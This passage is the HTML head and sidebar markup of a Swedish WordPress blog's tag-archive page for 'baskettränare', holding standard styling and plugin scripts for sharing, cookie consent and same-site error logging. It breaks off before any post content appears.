

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/etikett/baskettranare
body_size: 17178
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>baskettränare &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; etikettflöde för baskettränare" href="https://lotten.se/etikett/baskettranare/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"bf4603467e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lotten.se/wp-json/wp/v2/tags/1689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = 'ffa58b57a6';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=ffa58b57a6';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = 'ffa58b57a6';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=ffa58b57a6'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = 'ffa58b57a6';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=ffa58b57a6';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive tag tag-baskettranare tag-1689 wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:&#108;otten&#64;&#98;&#101;&#114;gm&#97;&#110;&#46;com">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>januari 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td><a href="https://lotten.se/2026/01/09" aria-label="Inlägg publicerade den 9 January 2026">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2026/01/19" aria-label="Inlägg publicerade den 19 January 2026">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td><a href="https://lotten.se/2026/01/24" aria-label="Inlägg publicerade den 24 January 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2025/12">&laquo; dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;015)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
